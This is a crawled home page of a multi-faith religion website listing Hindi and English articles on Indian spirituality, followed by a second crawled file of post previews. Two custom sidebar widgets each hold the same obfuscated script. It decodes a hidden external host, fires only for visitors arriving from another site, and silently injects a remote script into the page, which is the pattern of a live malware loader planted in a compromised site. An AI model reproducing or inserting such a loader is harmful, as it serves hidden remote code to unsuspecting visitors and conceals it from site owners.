window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit --><link rel="icon" href="https://www.religionworld.in/wp-content/uploads/2017/09/cropped-www.religionworld.in_-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.religionworld.in/wp-content/uploads/2017/09/cropped-www.religionworld.in_-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.religionworld.in/wp-content/uploads/2017/09/cropped-www.religionworld.in_-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.religionworld.in/wp-content/uploads/2017/09/cropped-www.religionworld.in_-270x270.jpg" /> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  /* Google Ads */
  gtag('config', 'AW-850823094');

  /* Google Analytics (old UA) — replace with GA4 if possible */
  gtag('config', 'G-886KPB5F26');

  /* Optional: Conversion tracking */
  gtag('config', 'AW-850823094/qcrgCIjM5cEZELaP2pUD', {
    'phone_conversion_number': '7011125775'
  });</script> </head><body class="home wp-singular page-template page-template-page-home page-template-page-home-php page page-id-12873 custom-background wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-religionworld is-light-theme has-background-white no-js singular has-main-navigation"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Skip to content </a><header id="masthead" class="website_header"><div  class="header"><div class="header-holder"><div class="header-logo"> <a href="https://www.religionworld.in" title="Religion World"> <img title="One Place, All Faiths" alt="One Place, All Faiths" class="logo" decoding="async" src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2025/11/08120704/religionworld.webp"> </a></div><div class="header-right"><div id="main-navigation" class="main-navigation"><ul id="menu-main-navigation" class="menu-main-navigation"><li id="menu-item-11102" class="hinduism-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11102"><a href="https://www.religionworld.in/category/hinduism/">Hinduism</a></li><li id="menu-item-11103" class="islam-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11103"><a href="https://www.religionworld.in/category/islam/">Islam</a></li><li id="menu-item-11105" class="sikhism-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11105"><a href="https://www.religionworld.in/category/sikhism/">Sikhism</a></li><li id="menu-item-11101" class="christianity-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11101"><a href="https://www.religionworld.in/category/christianity/">Christianity</a></li><li id="menu-item-11100" class="buddhism-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11100"><a href="https://www.religionworld.in/category/buddhism/">Buddhism</a></li><li id="menu-item-11104" class="jainism-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11104"><a href="https://www.religionworld.in/category/jainism/">Jainism</a></li><li id="menu-item-11146" class="zoroastrianism-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11146"><a href="https://www.religionworld.in/category/zoroastrianism/">Zoroastrianism</a></li><li id="menu-item-11099" class="bahai-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11099"><a href="https://www.religionworld.in/category/bahai/">Baha&#8217;i</a></li><li id="menu-item-11489" class="judaism-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11489"><a href="https://www.religionworld.in/category/judaism/">Judaism</a></li><li id="menu-item-11188" class="icon-spiritualism menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11188"><a href="https://www.religionworld.in/category/spiritualism/">Spirituality</a></li><li id="menu-item-11147" class="athelsm-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11147"><a href="https://www.religionworld.in/category/atheism/">Atheism</a></li></ul></div></div></div><div class="mobile-container"> <!-- Top Navigation Menu --><div class="topnav"> <a href="https://www.religionworld.in" class="active"><img title="One Place, All Faiths" alt="One Place, All Faiths" class="logo" decoding="async" src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2025/11/08120704/religionworld.webp"></a><div id="myLinks"><div id="main-mobile-navigation" class="main-mobile-navigation"><ul id="mobile-main-navigation" class="mobile-main-navigation"><li class="hinduism-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11102"><a href="https://www.religionworld.in/category/hinduism/">Hinduism</a></li><li class="islam-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11103"><a href="https://www.religionworld.in/category/islam/">Islam</a></li><li class="sikhism-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11105"><a href="https://www.religionworld.in/category/sikhism/">Sikhism</a></li><li class="christianity-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11101"><a href="https://www.religionworld.in/category/christianity/">Christianity</a></li><li class="buddhism-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11100"><a href="https://www.religionworld.in/category/buddhism/">Buddhism</a></li><li class="jainism-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11104"><a href="https://www.religionworld.in/category/jainism/">Jainism</a></li><li class="zoroastrianism-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11146"><a href="https://www.religionworld.in/category/zoroastrianism/">Zoroastrianism</a></li><li class="bahai-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11099"><a href="https://www.religionworld.in/category/bahai/">Baha&#8217;i</a></li><li class="judaism-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11489"><a href="https://www.religionworld.in/category/judaism/">Judaism</a></li><li class="icon-spiritualism menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11188"><a href="https://www.religionworld.in/category/spiritualism/">Spirituality</a></li><li class="athelsm-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11147"><a href="https://www.religionworld.in/category/atheism/">Atheism</a></li></ul></div></div> <a href="javascript:void(0);" class="icon" onclick="mobile_function()"><i class="fa fa-bars"></i></a></div></div></header><!-- #masthead --><div id="second-navigation" class="second-navigation"><ul id="menu-second-navigation" class="second-menu-navigation"><li id="menu-item-11280" class="yoga-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11280"><a href="https://www.religionworld.in/category/yoga/">Yoga</a></li><li id="menu-item-11278" class="meditation-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11278"><a href="https://www.religionworld.in/category/meditation/">Meditation</a></li><li id="menu-item-11276" class="astrology-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11276"><a href="https://www.religionworld.in/category/astrology/">Astrology</a></li><li id="menu-item-12408" class="reiki-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12408"><a href="https://www.religionworld.in/category/saints-service/">Saints and Service</a></li><li id="menu-item-12713" class="vastu_sastra menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12713"><a href="https://www.religionworld.in/category/vastushahstra/">VastuShahstra<p class="menu-item-description"><span>vastushahstra</span></p></a></li><li id="menu-item-12714" class="mythology menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12714"><a href="https://www.religionworld.in/category/mythology/">Mythology<p class="menu-item-description"><span>Mythology</span></p></a></li><li id="menu-item-12816" class="ayurveda menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12816"><a href="https://www.religionworld.in/category/ayurveda/">Ayurveda<p class="menu-item-description"><span>ayurveda</span></p></a></li></ul></div><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="container post_listing" data="https://www.religionworld.in"><div class="posts-content"><div class="post-list"></div><div class="pagination-main"></div></div><div class="side-bar"><div class="heading"><h2>Search</h2></div><li id="search-8" class="widget widget_search"><form role="search"  method="get" class="search-form" action="https://www.religionworld.in/"> <label for="search-form-1">Search&hellip;</label> <input type="search" id="search-form-1" class="search-field"  placeholder="Search..." value="" name="s" /> <button type="submit" class="search-submit"> <span class="icon"><i class="fa fa-search"></i></span> </button></form></li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></li><br/><div class="heading"><h2>Popular Articles</h2></div><div class="content-box"><div class="post-grid"><div class="post-grid-item"> <a href="https://www.religionworld.in/kya-vividhta-bharat-ki-taakat-hai/"><div class="mostpop_left"> <img src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15135937/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4-%E0%A4%95%E0%A5%80-%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%A4-150x150.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" /></div><div class="mostpop_right"><h3>क्या विविधता भारत की ताकत है?</h3> <span>January 21, 2026</span></div> </a></div><div class="post-grid-item"> <a href="https://www.religionworld.in/what-is-the-role-of-religion-in-indian-culture/"><div class="mostpop_left"> <img src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15135515/Role-of-religion-in-Indian-culture-150x150.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" /></div><div class="mostpop_right"><h3>What Is the Role of Religion in Indian Culture?</h3> <span>January 21, 2026</span></div> </a></div><div class="post-grid-item"> <a href="https://www.religionworld.in/bharat-ko-adhyatmik-desh-kyun-kaha-jaata-hai/"><div class="mostpop_left"> <img src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15133449/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4-%E0%A4%95%E0%A5%80-%E0%A4%86%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%E0%A4%A4%E0%A4%BE-150x150.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" /></div><div class="mostpop_right"><h3>भारत को आध्यात्मिक देश क्यों कहा जाता है?</h3> <span>January 21, 2026</span></div> </a></div><div class="post-grid-item"> <a href="https://www.religionworld.in/dharmgranthon-ki-galat-vyaakhya-kaise-hoti-hai/"><div class="mostpop_left"> <img src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15131933/%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%A5%E0%A5%8B%E0%A4%82-%E0%A4%95%E0%A5%80-%E0%A4%97%E0%A4%B2%E0%A4%A4-%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BE-150x150.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" /></div><div class="mostpop_right"><h3>धर्मग्रंथों की गलत व्याख्या कैसे होती है?</h3> <span>January 20, 2026</span></div> </a></div><div class="post-grid-item"> <a href="https://www.religionworld.in/can-religious-scriptures-be-changed-over-time/"><div class="mostpop_left"> <img src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15131515/Religious-Scripture-150x150.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" /></div><div class="mostpop_right"><h3>Can Religious Scriptures Be Changed Over Time?</h3> <span>January 20, 2026</span></div> </a></div><div class="post-grid-item"> <a href="https://www.religionworld.in/dharmik-granthon-ko-samajhna-kathin-kyun-hai/"><div class="mostpop_left"> <img src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15130957/%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95-%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%A5-150x150.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" /></div><div class="mostpop_right"><h3>धार्मिक ग्रंथों को समझना कठिन क्यों है?</h3> <span>January 20, 2026</span></div> </a></div></div></div></div></div></main><!-- #main --></div><!-- #primary --></div><!-- #content --><aside class="widget-area"><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></section></aside><!-- .widget-area --><footer id="colophon" class="site-footer-v1 footer_section"><nav aria-label="footer menu" class="footer-navigation"><ul class="footer-navigation-wrapper"><li id="menu-item-12303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12303"><a href="https://www.religionworld.in/religion-world-about-us/"><span>About US</span></a></li><li id="menu-item-19742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19742"><a href="https://www.religionworld.in/sitemap/"><span>Sitemap</span></a></li><li id="menu-item-57906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57906"><a href="https://www.religionworld.in/privacy-policy/"><span>Privacy Policy</span></a></li></ul><!-- .footer-navigation-wrapper --></nav><!-- .footer-navigation --><div class="site-info"><div>© Religious world.in 2025. All Rights Reserved. Design & Developed by : <a alt="Hidden Brains" href="http://www.hiddenbrains.com"><img src="https://www.religionworld.in/wp-content/themes/religionworld/assets/images/hb-icon.png" alt="Enterprice Web &amp; Mobile development company"></a></div></div><!-- .site-info --></footer><!-- #colophon --></div><!-- #page --> <script>(function(){
    function loadClarity(){
      var s = document.createElement('script');
      s.async = true;
      s.src = 'https://scripts.clarity.ms/0.8.41/clarity.js';
      document.head.appendChild(s);
    }

    if ('requestIdleCallback' in window) {
      requestIdleCallback(loadClarity, { timeout: 4000 });
    } else {
      window.addEventListener('load', function(){
        setTimeout(loadClarity, 1500);
      });
    }
  })();</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/religionworld/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>document.body.classList.remove("no-js");</script> <script>if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);</script> <script defer id="twenty-twenty-one-ie11-polyfills-js-after">( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script defer src="https://www.religionworld.in/wp-content/cache/autoptimize/js/autoptimize_single_a32ca91d60e1f56ebb9c3a93a5f1ff30.js?ver=1.0.0"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after</script> <script defer src="https://www.religionworld.in/wp-content/cache/autoptimize/js/autoptimize_single_647896685fb0e7ce29f3c9aae0ffb600.js?ver=1.0.0" id="twenty-twenty-one-primary-navigation-script-js"></script> <script defer src="https://www.religionworld.in/wp-content/cache/autoptimize/js/autoptimize_single_75d7822d25873fd727beecf0744affa4.js?ver=1.0.0" id="twenty-twenty-one-responsive-embeds-script-js"></script> <script defer src="https://www.religionworld.in/wp-content/cache/autoptimize/js/autoptimize_single_477a6845df57793e8c2881b47bcca64e.js" id="googlesitekit-consent-mode-js"></script> <script defer type="application/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js"></script> <script>(self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowoaeXCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });</script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.religionworld.in/wp-admin/admin-ajax.php
body_size: 8355
content:
  
    <div class="post-grid">
                 <div class="post-grid-item">
                
                                        <img class="single_pg" data-src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15135937/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4-%E0%A4%95%E0%A5%80-%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%A4-300x300.webp" src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15135937/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4-%E0%A4%95%E0%A5%80-%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%A4-300x300.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" />
                    <div class="post-grid-content">
                        <a href="https://www.religionworld.in/kya-vividhta-bharat-ki-taakat-hai/">
                         <h3>क्या विविधता भारत की ताकत है?</h3>
                        </a>
                        <p>भारत को अक्सर “एकता में विविधता” वाला देश कहा जाता है। यहाँ विभिन्न भाषाएँ, धर्म, संस्कृतियाँ, जातियाँ और परंपराएँ coexist करती हैं। यह भौगोलिक और सांस्कृतिक विविधता ही भारत की सबसे बड़ी विशेषता और ताकत मानी जाती है। लेकिन क्या यह विविधता वास्तव में भारत की शक्ति है, और इसका हमारे समाज, संस्कृति और राष्ट्र निर्माण पर क्या प्रभाव है? यह समझना जरूरी है। सांस्कृतिक और भाषाई विविधता भारत में 22 आधिकारिक भाषाएँ और सैकड़ों क्षेत्रीय भाषाएँ बोली जाती हैं। हर राज्य की अपनी संस्कृति, पहनावा, खान-पान और त्यौहार हैं। यह विविधता न केवल भारतीय जीवन को रंगीन बनाती है,&hellip;</p>
                        <div class="description-meta">
                            <div class="autor_link"><span>By </span><a href="https://www.religionworld.in/author/admin/" title="Posts by Religion World" rel="author">Religion World</a></div>
                            <span><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;January 21, 2026</span><br/>
                            <span></span>                            <div class="social-box"><div class="social-btn"><a class="col-1 sbtn s-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%A4%E0%A4%BE%20%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%A4%20%E0%A4%B9%E0%A5%88%3F&#038;url=https%3A%2F%2Fwww.religionworld.in%2Fkya-vividhta-bharat-ki-taakat-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on X" aria-label="Share on Twitter"></a><a class="col-1 sbtn s-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.religionworld.in%2Fkya-vividhta-bharat-ki-taakat-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Facebook" aria-label="Share on Facebook"></a><a class="col-2 sbtn s-whatsapp" href="https://wa.me/?text=%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%A4%E0%A4%BE%20%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%A4%20%E0%A4%B9%E0%A5%88%3F%20https%3A%2F%2Fwww.religionworld.in%2Fkya-vividhta-bharat-ki-taakat-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Whatsapp" aria-label="Share on WhatsApp"></a></div></div>                        </div>
                    </div>
                
              </div>
        
                       <div class="post-grid-item">
                
                                        <img class="single_pg" data-src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15135515/Role-of-religion-in-Indian-culture-300x300.webp" src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15135515/Role-of-religion-in-Indian-culture-300x300.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" />
                    <div class="post-grid-content">
                        <a href="https://www.religionworld.in/what-is-the-role-of-religion-in-indian-culture/">
                         <h3>What Is the Role of Religion in Indian Culture?</h3>
                        </a>
                        <p>Religion has been an integral part of Indian culture for thousands of years. It is not merely a set of rituals or beliefs but a framework that shapes values, social structures, and daily life. The role of religion in Indian culture is profound, influencing everything from festivals and education to art, ethics, and community life. Understanding this relationship provides insight into why India is often described as a deeply spiritual nation. Religion as the Foundation of Social Life In India, religion is more than personal belief—it forms the foundation of social life. Ancient texts, such as the Vedas, Upanishads, and&hellip;</p>
                        <div class="description-meta">
                            <div class="autor_link"><span>By </span><a href="https://www.religionworld.in/author/admin/" title="Posts by Religion World" rel="author">Religion World</a></div>
                            <span><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;January 21, 2026</span><br/>
                            <span></span>                            <div class="social-box"><div class="social-btn"><a class="col-1 sbtn s-twitter" href="https://twitter.com/intent/tweet?text=What%20Is%20the%20Role%20of%20Religion%20in%20Indian%20Culture%3F&#038;url=https%3A%2F%2Fwww.religionworld.in%2Fwhat-is-the-role-of-religion-in-indian-culture%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on X" aria-label="Share on Twitter"></a><a class="col-1 sbtn s-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.religionworld.in%2Fwhat-is-the-role-of-religion-in-indian-culture%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Facebook" aria-label="Share on Facebook"></a><a class="col-2 sbtn s-whatsapp" href="https://wa.me/?text=What%20Is%20the%20Role%20of%20Religion%20in%20Indian%20Culture%3F%20https%3A%2F%2Fwww.religionworld.in%2Fwhat-is-the-role-of-religion-in-indian-culture%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Whatsapp" aria-label="Share on WhatsApp"></a></div></div>                        </div>
                    </div>
                
              </div>
        
                       <div class="post-grid-item">
                
                                        <img class="single_pg" data-src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15133449/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4-%E0%A4%95%E0%A5%80-%E0%A4%86%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%E0%A4%A4%E0%A4%BE-300x300.webp" src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15133449/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4-%E0%A4%95%E0%A5%80-%E0%A4%86%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%E0%A4%A4%E0%A4%BE-300x300.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" />
                    <div class="post-grid-content">
                        <a href="https://www.religionworld.in/bharat-ko-adhyatmik-desh-kyun-kaha-jaata-hai/">
                         <h3>भारत को आध्यात्मिक देश क्यों कहा जाता है?</h3>
                        </a>
                        <p>भारत को विश्वभर में केवल एक भौगोलिक राष्ट्र के रूप में नहीं, बल्कि एक आध्यात्मिक चेतना की भूमि के रूप में पहचाना जाता है। यहाँ की संस्कृति, परंपराएँ और जीवन-दर्शन सदियों से आत्मा, सत्य और मोक्ष जैसे गहरे विषयों पर केंद्रित रहे हैं। यही कारण है कि भारत को अक्सर “आध्यात्मिक देश” कहा जाता है। लेकिन यह पहचान कैसे बनी और इसके पीछे कौन-से कारण हैं, यह समझना आवश्यक है। प्राचीन आध्यात्मिक परंपराओं की जन्मभूमि भारत वह भूमि है जहाँ वेद, उपनिषद, गीता और पुराण जैसे महान आध्यात्मिक ग्रंथ रचे गए। इन ग्रंथों ने केवल पूजा-पद्धति ही नहीं सिखाई, बल्कि&hellip;</p>
                        <div class="description-meta">
                            <div class="autor_link"><span>By </span><a href="https://www.religionworld.in/author/admin/" title="Posts by Religion World" rel="author">Religion World</a></div>
                            <span><i class="fa fa-calendar" aria-hidden="true"></i>&nbsp;January 21, 2026</span><br/>
                            <span></span>                            <div class="social-box"><div class="social-btn"><a class="col-1 sbtn s-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%86%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%3F&#038;url=https%3A%2F%2Fwww.religionworld.in%2Fbharat-ko-adhyatmik-desh-kyun-kaha-jaata-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on X" aria-label="Share on Twitter"></a><a class="col-1 sbtn s-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.religionworld.in%2Fbharat-ko-adhyatmik-desh-kyun-kaha-jaata-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Facebook" aria-label="Share on Facebook"></a><a class="col-2 sbtn s-whatsapp" href="https://wa.me/?text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%86%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%20%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%3F%20https%3A%2F%2Fwww.religionworld.in%2Fbharat-ko-adhyatmik-desh-kyun-kaha-jaata-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Whatsapp" aria-label="Share on WhatsApp"></a></div></div>                        </div>
                    </div>
                
              </div>
        
                       <div class="post-grid-item">
                
                                        <img class="single_pg" data-src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15131933/%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%A5%E0%A5%8B%E0%A4%82-%E0%A4%95%E0%A5%80-%E0%A4%97%E0%A4%B2%E0%A4%A4-%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BE-300x300.webp" src="https://religionworld.s3.ap-south-1.amazonaws.com/uploads/2026/01/15131933/%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%A5%E0%A5%8B%E0%A4%82-%E0%A4%95%E0%A5%80-%E0%A4%97%E0%A4%B2%E0%A4%A4-%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BE-300x300.webp" alt="Post Image" onerror="this.onerror=null;this.src='https://religionworld.s3.amazonaws.com/uploads/2023/05/religionworld.in_logo_300-scaled.jpg'" />
                    <div class="post-grid-content">
                        <a href="https://www.religionworld.in/dharmgranthon-ki-galat-vyaakhya-kaise-hoti-hai/">
                         <h3>धर्मग्रंथों की गलत व्याख्या कैसे होती है?</h3>
                        </a>
